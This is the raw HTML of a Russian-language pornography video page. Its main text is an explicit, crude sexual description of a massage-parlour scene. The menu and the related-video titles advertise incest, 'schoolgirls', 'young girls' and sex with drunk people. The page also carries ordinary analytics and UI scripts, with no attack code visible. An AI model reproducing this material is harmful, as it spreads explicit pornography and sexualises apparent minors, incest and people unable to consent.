

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://google.porno.sexy/ru-porn/144145-massazhnye-maslyanye-procedury-i-seks.html
body_size: 10337
content:
 <!DOCTYPE html>
<html itemscope="" itemtype="http://schema.org/WebPage" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Массажные масляные процедуры и секс</title>
<meta lang="ru" name="description" content="Скачать (20.79 MB) Описание : Усатик придумал, как можно лапать телок и так-же получать за это неплохие такие денежные средства. И для этого, на самые последствие собственные сбережения, какие они" />

<meta property="og:site_name" content="Porno sexy - Там где страсть онлайн" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Массажные масляные процедуры и секс" />
<meta property="og:url" content="https://google.porno.sexy/ru-porn/144145-massazhnye-maslyanye-procedury-i-seks.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://google.porno.sexy/engine/opensearch.php" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="viewport" content="width=device-width, initial-scale=1">
    <meta property="og:image" content="//google.porno.sexy/images.jpg"/>
    <link rel="icon" sizes="192x192" href="//google.porno.sexy/images.jpg">
    <meta name="distribution" content="global" />
    <meta name="google-site-verification" content="1q4aRJL7aEuoUHsa07vj2zdNakiAXdMcHR3gr2p-9nM" />
<meta name="yandex-verification" content="0f2ffa4b6dc08dbf" />
 
 <meta name="theme-color" content="#333333">
    <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
    
      <style type="text/css">  
    body{
font-family: -apple-system,BlinkMacSystemFont,Roboto,Open Sans,Helvetica Neue,sans-serif; 
font-size:13px; 
padding:0; 
margin:0;
background:#000000;
}


.myalert{
	font-size:15px;
	padding:10px 5px;
	background:#00b300;
	color:#fff;
	margin-bottom:10px;
}

a{font-size:15px; margin:0; padding:0; color:#bbb;}


ul{list-style-type:none; margin:0; padding:0;}
.clear{clear:both;}
.ugeest{
	color:#bbb;
	margin:10px 5px 0 0;
}
.relsa > a{
	display:block;
	color:#000;
	padding:3px 5px;
	margin:0;
}

.bottom-nav {clear: both; opacity:0;}

#hidemenu{display:none;}
#hidemenu a{display:block; width:98%; padding:17px 0; background:rgba(0,0,0,0.6); border:1px solid #484848; color:#f0f0f0; font-size:20px; text-align:center; margin:10px auto;}

.sort-story{margin-bottom:20px;color:#333;font-size:.9em;}
.sort-story a{padding:9px;}
.sort-story img{position:relative;margin-right:-12px;right:-5px;}
.sort-story img+a{padding:3px 10px 3px 20px;color:#ffffff;background:#1C5B85;border-radius:20px;}
.sort-story img+a:hover{background:#FF1F00;}  
          
  .sort{list-style:none;padding:0;margin:0;}
.sort > li, .sort{display:inline;}
.sort > li{margin:0 0 0 3%;}
.sort > li a{color:#ffffff;}
.sort > li.asc a, .sort > li.desc a{color:#3394e6;}
.sort > li.asc a:after, .sort > li.desc a:after{content:"";display:inline-block;vertical-align:middle;margin:-1px 0 0 .4em;width:6px;height:11px;-webkit-background-size:14px auto;background-size:14px auto;}
.sort > li.asc a:after{background-position:0 -11px;}
      </style>  
   <link href="/style/style.css" type="text/css" rel="stylesheet" /> 
    
<script data-cfasync="false" nonce="10b05e6f-680b-4dfc-a920-6d385452d7ab">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="10b05e6f-680b-4dfc-a920-6d385452d7ab";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
<body>


<div class="topmenu">
	<div class="tmtelo">
		<div class="logo"><a href="/"><img src="/templates/Default/images/logo.png" /></a></div>
		
		<div class="topmn">
			<ul>
		
			</ul>
		</div>
		<div class="topmnmob"><div class="mobmn"><i class="fa fa-bars"></i></div></div>
	</div>
</div>

<div class="wp">
<div class="wrapper" placeholder="no">

<div class="up"><span>К началу</span></div>
	
	<div class="bc">
	
		<div class="info">
			<div class="infobl ser">
				<div class="podava">
 <div class="infobl">

    <form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-inner">
                      
						<input id="story" name="story" placeholder="Поиск порно..." type="text" />
							<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
						</div>
					</form>
                    
</div>	
<a href="https://photo.porno.sexy/" title="порно фото">Порно фото</a>
<a href="https://yandex.porno.sexy/" title="порно секси">Для жителей РФ</a>
<a href="https://ua.porno.sexy/" title="укр порно секси">Порно українською</a>
<a href="https://fr.porno.sexy/" title="fr porno sexy" >Porn francais</a>
<a href="https://en.porno.sexy/" title="en porno sexy" >English porn</a>
<a href="https://pl.porno.sexy/" title="pl porno sexy" >Polskie porno</a>
<a href="https://de.porno.sexy/" title="de porno sexy" >Deutscher Porno</a>
<a href="https://kz.porno.sexy/" title="kz porno sexy" >Казакша порно</a>
   
         
<a href="/hd/" rel='nofollow'  title='HD порно'>HD порно</a>
<a href="/tselki/" rel='nofollow'  title='Целки'>Целки</a>
<a href="/gay/" rel='nofollow'  title='Геи порно'>Геи порно</a>
<a href="/youtube-com/" rel='nofollow'  title='Ютуб порно'>Ютуб порно</a>
<a href="/azerbaydzhanskoe/" rel='nofollow'  title='Азербайджанское'>Азербайджанское</a>
<a href="/tadzhikskoe/" rel='nofollow'  title='Таджикское'>Таджикское</a>
<a href="/uzbekskoe/" rel='nofollow'  title='Узбекское'>Узбекское</a>
<a href="/turkish-porno/" rel='nofollow'  title='Турецкое порно'>Турецкое порно</a>
<a href="/ukr-porn/" rel='nofollow'  title='Украинское порно'>Украинское порно</a>
<a href="/armyanskoe/" rel='nofollow'  title='Армянское порно'>Армянское порно</a>
<a href="/ded-so-vnuchkoy/" rel='nofollow'  title='Дед и внучка'>Дед и внучка</a>
<a href="/novogodnee-porno/" rel='nofollow'  title='Новогоднее порно'>Новогоднее порно</a>
<a href="/mongolskoe-porno/" rel='nofollow'  title='Монгольское порно'>Монгольское порно</a>
<a href="/japan-porn/" rel='nofollow'  title='Японское порно'>Японское порно</a>
<a href="/shkolnicy/" rel='nofollow'  title='Школьницы'>Школьницы</a>
<a href="/cyganskiy-seks/" rel='nofollow'  title='Цыганский секс'>Цыганский секс</a>
<a href="/gruzinskoe-porno/" rel='nofollow'  title='Грузинское порно'>Грузинское порно</a>
<a href="/moldavskoe-porno/" rel='nofollow'  title='Молдавское порно'>Молдавское порно</a>
<a href="/mulatki/" rel='nofollow'  title='Мулатки'>Мулатки</a>
<a href="/zheny/" rel='nofollow'  title='Жёны'>Жёны</a>
<a href="/ryzhie/" rel='nofollow'  title='Рыжие'>Рыжие</a>
<a href="/koreyskoe-porno/" rel='nofollow'  title='Корейское порно'>Корейское порно</a>
<a href="/porno-multiki/" rel='nofollow'  title='Порно мультики'>Порно мультики</a>
<a href="/kirgizki/" rel='nofollow'  title='Киргизки'>Киргизки</a>
<a href="/archive/" rel='nofollow'  title='Архив порно'>Архив порно</a>
<a href="/analnij-sex/" rel='nofollow'  title='Анальный секс'>Анальный секс</a>
<a href="/aziatskoe-porn/" rel='nofollow'  title='Азиатское порно'>Азиатское порно</a>
<a href="/arabic/" rel='nofollow'  title='Арабское порно'>Арабское порно</a>
<a href="/big-zad/" rel='nofollow'  title='Большие задницы'>Большие задницы</a>
<a href="/bisexual/" rel='nofollow'  title='Бисексуалы'>Бисексуалы</a>
<a href="/beremennie/" rel='nofollow'  title='Беременные'>Беременные</a>
<a href="/blondinki/" rel='nofollow'  title='Блондинки'>Блондинки</a>
<a href="/brjunetki/" rel='nofollow'  title='Брюнетки'>Брюнетки</a>
<a href="/large-holes/" rel='nofollow'  title='Большие дырки'>Большие дырки</a>
<a href="/bdsm/" rel='nofollow'  title='БДСМ'>БДСМ</a>
<a href="/v-poze-rakom/" rel='nofollow'  title='В позе раком'>В позе раком</a>
<a href="/webcam/" rel='nofollow'  title='Веб-кам'>Веб-кам</a>
<a href="/vecherinki/" rel='nofollow'  title='Вечеринки'>Вечеринки</a>
<a href="/volosatye-kiski/" rel='nofollow'  title='Волосатые киски'>Волосатые киски</a>
<a href="/tatu/" rel='nofollow'  title='В татуировках'>В татуировках</a>
<a href="/zolotoy-dozhd/" rel='nofollow'  title='Золотой дождь'>Золотой дождь</a>
<a href="/gangbang/" rel='nofollow'  title='Генг-бенг'>Генг-бенг</a>
<a href="/gruppovoj-sex/" rel='nofollow'  title='Групповой секс'>Групповой секс</a>
<a href="/porno-gig/" rel='nofollow'  title='Гиг порно'>Гиг порно</a>
<a href="/dvoynoe-proniknovenie/" rel='nofollow'  title='Двойное проникновение'>Двойное проникновение</a>
<a href="/2proniknovenie/" rel='nofollow'  title='Два парня'>Два парня</a>
<a href="/dojki/" rel='nofollow'  title='Дойки'>Дойки</a>
<a href="/hole-in-the-wall/" rel='nofollow'  title='Дырка в стене'>Дырка в стене</a>
<a href="/stockings/" rel='nofollow'  title='Девки в чулках'>Девки в чулках</a>
<a href="/masturbation/" rel='nofollow'  title='Женская мастурбация'>Женская мастурбация</a>
<a href="/big-clits/" rel='nofollow'  title='Женский клитор'>Женский клитор</a>
<a href="/female-domination/" rel='nofollow'  title='Доминирование'>Доминирование</a>
<a href="/izmeni/" rel='nofollow'  title='Измены'>Измены</a>
<a href="/indian-porn/" rel='nofollow'  title='Индийское порно'>Индийское порно</a>
<a href="/interracial-sex/" rel='nofollow'  title='Межрассовое порно'>Межрассовое порно</a>
<a href="/incest/" rel='nofollow'  title='Инцест'>Инцест</a>
<a href="/kavkazskoe-porno/" rel='nofollow'  title='Кавказское порно'>Кавказское порно</a>
<a href="/kazashki/" rel='nofollow'  title='Казашки'>Казашки</a>
<a href="/kunilingus/" rel='nofollow'  title='Кунилингус'>Кунилингус</a>
<a href="/close-up/" rel='nofollow'  title='Крупный план'>Крупный план</a>
<a href="/chinese-porn/" rel='nofollow'  title='Китайское порно'>Китайское порно</a>
<a href="/amator/" rel='nofollow'  title='Любительское порно'>Любительское порно</a>
<a href="/latinos/" rel='nofollow'  title='Латинское порно'>Латинское порно</a>
<a href="/lesbijanki/" rel='nofollow'  title='Лесбиянки'>Лесбиянки</a>
<a href="/latex/" rel='nofollow'  title='Латекс'>Латекс</a>
<a href="/konchayut-vnutr/" rel='nofollow'  title='Кончают внутрь'>Кончают внутрь</a>
<a href="/small-tits/" rel='nofollow'  title='Маленькие сиськи'>Маленькие сиськи</a>
<a href="/mothers/" rel='nofollow'  title='Мамаши'>Мамаши</a>
<a href="/molodej/" rel='nofollow'  title='Молоденькие девушки'>Молоденькие девушки</a>
<a href="/nurses/" rel='nofollow'  title='Медсестры'>Медсестры</a>
<a href="/mokrie/" rel='nofollow'  title='Баня, ванна, сауна, бассейн'>Баня, ванна, сауна, бассейн</a>
<a href="/beach/" rel='nofollow'  title='Нудисты'>Нудисты</a>
<a href="/negros/" rel='nofollow'  title='Негры'>Негры</a>
<a href="/oralnij-sex/" rel='nofollow'  title='Оральный секс'>Оральный секс</a>
<a href="/first-person/" rel='nofollow'  title='От первого лица'>От первого лица</a>
<a href="/porn-star/" rel='nofollow'  title='Порнозвезды'>Порнозвезды</a>
<a href="/porno-v-transporte/" rel='nofollow'  title='Порно в транспорте'>Порно в транспорте</a>
<a href="/dwarfs/" rel='nofollow'  title='Порно с карликами'>Порно с карликами</a>
<a href="/porn-casting/" rel='nofollow'  title='Порно кастинги'>Порно кастинги</a>
<a href="/porno-s-sjuzhetom/" rel='nofollow'  title='Порно с сюжетом'>Порно с сюжетом</a>
<a href="/ru-porn/" rel='nofollow'  title='Русское порно'>Русское порно</a>
<a href="/prostitutki/" rel='nofollow'  title='Проститутки'>Проститутки</a>
<a href="/retro-porn/" rel='nofollow'  title='Ретро порно'>Ретро порно</a>
<a href="/sasha-grey/" rel='nofollow'  title='Саша Грей'>Саша Грей</a>
<a href="/toys/" rel='nofollow'  title='Секс с игрушками'>Секс с игрушками</a>
<a href="/military/" rel='nofollow'  title='Секс с военными'>Секс с военными</a>
<a href="/florafili/" rel='nofollow'  title='Тутти фрутти'>Тутти фрутти</a>
<a href="/sex-kulturist/" rel='nofollow'  title='Секс культуристы'>Секс культуристы</a>
<a href="/sex-on-nature/" rel='nofollow'  title='Секс на природе'>Секс на природе</a>
<a href="/vtroem/" rel='nofollow'  title='Секс втроем'>Секс втроем</a>
<a href="/sex-machine/" rel='nofollow'  title='Секс машины'>Секс машины</a>
<a href="/sexy-massage/" rel='nofollow'  title='Сексуальный массаж'>Сексуальный массаж</a>
<a href="/girl/" rel='nofollow'  title='Трахают красоток'>Трахают красоток</a>
<a href="/swingers/" rel='nofollow'  title='Свингеры'>Свингеры</a>
<a href="/drochka/" rel='nofollow'  title='Телка дрочит парню'>Телка дрочит парню</a>
<a href="/striptiz/" rel='nofollow'  title='Стриптиз'>Стриптиз</a>
<a href="/squirt/" rel='nofollow'  title='Сквирт'>Сквирт</a>
<a href="/sperm-face/" rel='nofollow'  title='Сперма'>Сперма</a>
<a href="/thick/" rel='nofollow'  title='Толстые'>Толстые</a>
<a href="/fisting/" rel='nofollow'  title='Фистинг'>Фистинг</a>
<a href="/greek/" rel='nofollow'  title='Худышки'>Худышки</a>
<a href="/alkohol/" rel='nofollow'  title='Секс с пьяными'>Секс с пьяными</a>
<a href="/shkola/" rel='nofollow'  title='Студенты'>Студенты</a>
<a href="/eksbitsionisty/" rel='nofollow'  title='Эксбиционисты'>Эксбиционисты</a>
	 

<a href="https://www.ukrainie.sexy/" title="ukrainie sexy" >Porno ua</a>
				</div>
			</div>
		</div>
		
		<div class="telo">
			<div class="lenta">
                
                
                
                   
                
                    
                    
                    
                  
 
                <p class="clear"></p>
                    </div>
              <div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="google.porno.sexy">
<meta property="og:title" content="Массажные масляные процедуры и секс">
<meta property="og:image" content="https://google.porno.sexy/uploads/thumbs/2024-04-21/144145/12kb_00.jpg">
<meta property="ya:ovs:upload_date" content="21-04-2024, 08:44">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="ya:ovs:embed_url" content="https://cdn.porno.sexy/video.php?vid=12kb_bG10aC5za2VzX2lfaXlydWRlc3RvcnBfZWl5bmF5bHNhbV9laXluamFzc2FtRjIlb2VkaXZfb25yb3BfZW9rc3N1cg==">
<meta property="og:url" content="https://google.porno.sexy/ru-porn/144145-massazhnye-maslyanye-procedury-i-seks.html">


<div class="infobl">
				<div class="topinfo"><h1>Массажные масляные процедуры и секс...</h1></div>

        <noindex>  
<iframe src="https://videos.porno.sexy/video.php?vid=12kb_bG10aC5za2VzX2lfaXlydWRlc3RvcnBfZWl5bmF5bHNhbV9laXluamFzc2FtRjIlb2VkaXZfb25yb3BfZW9rc3N1cg==&amp;tpl=UP&amp;img=https://google.porno.sexy/uploads/thumbs/2024-04-21/144145/12kb_00.jpg" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="380" scrolling="no" width="100%"></iframe>
</noindex> 
          
          <div class="clear"></div>

            <style type="text/css">
   h5 { 
    font-size: 100%; 
    font-family: Verdana, Arial, Helvetica, sans-serif; 
    color: #FF0000;
   }
  </style>
          
    <div class="topaz"><span class="topinform">
            <center>
     <h5>   НЕТ ПЛЕЕРА, или ВИДЕО НЕ ВОСПРОИЗВОДИТСЯ?</h5>
        </center>
        Отключи ADblock и экономию трафика,  
        так-же при зависании и иных ошибках.
            <center>
  <a href="https://google.porno.sexy/ru-porn/144145-massazhnye-maslyanye-procedury-i-seks.html">  <b> ПЕРЕЗАПУСТИ СТРАНИЦУ</b></a>
                    </center>
        </span></div>

    
<div class="seotxt">
   
                 Сюжет порно ролика. Скачать (20.79 MB) Описание : Усатик придумал, как можно лапать телок и так-же получать за это неплохие такие денежные средства. И для этого, на самые последствие собственные сбережения, какие они копили с женой, арендовал помещение под массажный салон. По началу все шло тихо, редкие заказы от всяких старух, какие никак не давали повода для ревности супруги, но один раз, который вы как раз таки смотрите в этой порнушке, пришла мулатка, которая приняла решение заглянуть после работы и получения зарплаты. Ее сразу же переодели в их фирменный дырявый халат, но ей было так плевать, что она светит собственной вагиной, что уложилась и затащила свое ебло в специальный круг и стала получать нереальные наслаждения от накаченных рук. А потом, когда досье дошло до масла, она понимала, что теперь ее будут трахать, потому никак не сопротивлялась и просто так ощутила кайф, когда действительно его толстые мужские корявки вошли в ее тугую дыру. Ну и без кунилингус естественно же никуда
                    </div>
				</div>
				<div class="instrument">
					<div class="infos">

					</div>
					<div class="clear"></div>
				</div>

<div class="infobl">
<span class="topinform">Смотреть еще порно видео в категории <a href="https://google.porno.sexy/ru-porn/">Русское порно</a>, Смотреть самые откровенные порно онлайн на <a href="http://sex-stydentki.com/" target="_blank"><span style="color: #FF1F1F; font-weight: bold; ">sexstudentki</span></a><br/>Порно <a href="https://porus.info/" target="_blank"><span style="color: #33FF0D; font-weight: bold; ">порус</span></a><br/><a href="https://www.ruhub.me/categories/domashnee-porno/" target="_blank">Домашняя порнуха русских шмар</a><br/>  на porno sexy</span>
</div>

<div style="text-align:center;">
    
   <div class="infobl rela">
<div class="topinform"><span>порно секси</span></div>
			<div class="shorttxt relimg">
  
			<center>
<div id='ef58352cb2'></div>
   </center>
			</div>
       
</div>
    
<div class="infobl rela"><a href="https://google.porno.sexy/ru-porn/144271-bratec-ne-vovremya-zashel-k-sobstvennoy-sestrenke.html"><div class="topinform"><span>Братец не вовремя зашел к собственной сестренке</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/144271/12kb_00.jpg" loading="lazy" decoding="async" alt="Братец не вовремя зашел к собственной сестренке" title="Братец не вовремя зашел к собственной сестренке" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/ru-porn/144266-zhirukha-poluchila-nakonec-to-eblyu.html"><div class="topinform"><span>Жируха получила наконец-то еблю</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/144266/12kb_00.jpg" loading="lazy" decoding="async" alt="Жируха получила наконец-то еблю" title="Жируха получила наконец-то еблю" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/ru-porn/144243-prank-vyshedshiy-iz-pod-kontrolya.html"><div class="topinform"><span>Пранк вышедший из под контроля</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/144243/12kb_00.jpg" loading="lazy" decoding="async" alt="Пранк вышедший из под контроля" title="Пранк вышедший из под контроля" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/ru-porn/144167-uteshaet-mokroschelku-sidya-na-unitaze.html"><div class="topinform"><span>Утешает мокрощелку сидя на унитазе</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/144167/12kb_00.jpg" loading="lazy" decoding="async" alt="Утешает мокрощелку сидя на унитазе" title="Утешает мокрощелку сидя на унитазе" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/ru-porn/144108-zasandalili-po-samuyu-ne-baluy.html"><div class="topinform"><span>Засандалили по самую не балуй</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/144108/12kb_00.jpg" loading="lazy" decoding="async" alt="Засандалили по самую не балуй" title="Засандалили по самую не балуй" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/youtube-com/143764-brat-i-dve-sestry-zanyalis-prekrasnym-trakhom.html"><div class="topinform"><span>Брат и две сестры занялись прекрасным трахом</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/143764/12kb_00.jpg" loading="lazy" decoding="async" alt="Брат и две сестры занялись прекрасным трахом" title="Брат и две сестры занялись прекрасным трахом" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/youtube-com/143743-bi-trans-vecherinka-k-vashim-uslugam.html"><div class="topinform"><span>Би-Транс вечеринка к вашим услугам</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/143743/12kb_00.jpg" loading="lazy" decoding="async" alt="Би-Транс вечеринка к вашим услугам" title="Би-Транс вечеринка к вашим услугам" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/amator/143476-medsestra-nadrochila-dlya-polucheniya-konchi-bolnomu.html"><div class="topinform"><span>Медсестра надрочила для получения кончи больному</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/143476/12kb_00.jpg" loading="lazy" decoding="async" alt="Медсестра надрочила для получения кончи больному" title="Медсестра надрочила для получения кончи больному" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/amator/143417-vzroslyy-muzhchina-zazharil-dvoikh-telochek.html"><div class="topinform"><span>Взрослый мужчина зажарил двоих телочек</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/143417/12kb_00.jpg" loading="lazy" decoding="async" alt="Взрослый мужчина зажарил двоих телочек" title="Взрослый мужчина зажарил двоих телочек" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/amator/143410-lesbukhi-pozvali-na-seks-parnya.html"><div class="topinform"><span>Лесбухи позвали на секс парня</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/143410/12kb_00.jpg" loading="lazy" decoding="async" alt="Лесбухи позвали на секс парня" title="Лесбухи позвали на секс парня" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/kirgizki/143248-skachat-kirgizskoe-porno-dlya-aktivnogo-prosmotra-i-kachestvennogo-trakha.html"><div class="topinform"><span>Скачать киргизское порно для активного просмотра и качественного траха</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/143248/12kb_00.jpg" loading="lazy" decoding="async" alt="Скачать киргизское порно для активного просмотра и качественного траха" title="Скачать киргизское порно для активного просмотра и качественного траха" width="300" height="180" /></div></a></div><div class="infobl rela"><a href="https://google.porno.sexy/arabic/142922-priyatnyy-bonus-v-porno-kastinge.html"><div class="topinform"><span>Приятный бонус в порно кастинге</span></div><div class="shorttxt relimg"><img id="thumb_{news-id}_0" src="/uploads/thumbs/2024-04-21/142922/12kb_00.jpg" loading="lazy" decoding="async" alt="Приятный бонус в порно кастинге" title="Приятный бонус в порно кастинге" width="300" height="180" /></div></a></div>
</div></div></div>
			
	</div>
		<div class="clear"></div>
</div>      
            
	<div class="clear"></div>
</div>

<footer>
	<div class="footer">
        
       Дорогие друзья, не забывайте что посещая ГУГЛ ПОРНО СЕКСИ вы соглашаетесь с тем что 
        вам уже выполнилось "18 лет."<br/>
ВНИМАНИЕ - Все материалы присутствующие на сайте, какие могут быть восприняты неоднозначно, 
        являются постановочными и все модели являются совершеннолетними на момент съемок. 
        <p class="clear"></p>
         <div class="btnmore"><a href="/rules.html" title="DMCA, Ответственность сторон и 18 USC 2257">DMCA, Ответственность сторон и 18 USC 2257</a></div>
       
		<div class="copyright"><b>Copyright © 2015 - 2025 porno.sexy - ПОРНО ВИДЕО смотреть онланй на порно секси</b></div>
		
		<div class="clear"></div>
          <noindex> 

           <!--
<link media="screen" href="/style/engine.css" type="text/css" rel="stylesheet" />
-->
            <script src="/jquery.min.js" type="d2508a9b51dd872762bc9c0f-text/javascript"></script>
              <script src="/templates/Default/js/libs.js" type="d2508a9b51dd872762bc9c0f-text/javascript"></script>
        <script type="d2508a9b51dd872762bc9c0f-text/javascript">

function openbox(id){
    display = document.getElementById(id).style.display;

    if(display=='none'){
       document.getElementById(id).style.display='block';
    }else{
       document.getElementById(id).style.display='none';
    }
}
</script>  
<script type="d2508a9b51dd872762bc9c0f-text/javascript">
$(document).ready(function() {
	$('.mobmn').click(function(){
		var pl = $('.wrapper').attr("placeholder");
		if(pl == 'no'){
			$('.wrapper').attr( 'placeholder', 'yes');
			$('.wp').addClass("blackbg");
			$('.ser').animate({left: "0px"}, 600);
		}
		else{
			$('.wrapper').attr( 'placeholder', 'no');
			$('.wp').removeClass("blackbg");
			$('.ser').animate({left: "-94%"}, 400);
		}
	});
	
	$(window).scroll(function () {
        if ($(this).scrollTop() > 150) {
            $('.up').fadeIn();
        } else {
            $('.up').fadeOut();
        }
    });
    
    $('.up').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>  
       <script src='https://uk.porno.sexy/js2/code.php' type="d2508a9b51dd872762bc9c0f-text/javascript"></script> 
              
         <script type="d2508a9b51dd872762bc9c0f-text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>

                       <!-- Yandex.Metrika counter -->
